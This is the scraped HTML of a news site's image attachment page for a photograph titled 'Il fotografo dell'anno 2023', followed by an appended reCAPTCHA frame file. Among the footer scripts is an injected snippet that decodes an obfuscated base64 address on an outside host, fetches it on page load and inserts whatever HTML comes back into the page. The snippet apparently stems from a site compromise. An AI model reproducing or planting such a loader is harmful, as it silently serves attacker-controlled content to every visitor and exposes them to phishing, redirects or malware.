	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-96674 attachment type-attachment status-inherit hentry" id="post-96674" data-id="96674" data-url="https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Il fotografo dell&#8217;anno 2023</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2024-01-22T10:46:29+01:00">Gennaio 22, 2024</time> <em>by</em> <a href="https://masterx.iulm.it/author/primo-anno/" title="Articoli scritti da Secondo Anno" rel="author">Secondo Anno</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Il+fotografo+dell%E2%80%99anno+2023&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img fetchpriority="high" width="1920" height="1280" src="https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01.webp 1920w, https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01-300x200.webp 300w, https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01-1024x683.webp 1024w, https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01-768x512.webp 768w, https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01-1536x1024.webp 1536w, https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01-900x600.webp 900w" sizes="(max-width: 1920px) 100vw, 1920px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Il+fotografo+dell%E2%80%99anno+2023&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/ambiente\/tutte-le-migliori-foto-del-concorso-nature-2023\/attachment\/photographer20the20alain20maldives_01\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8wya2fq8s7jx
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
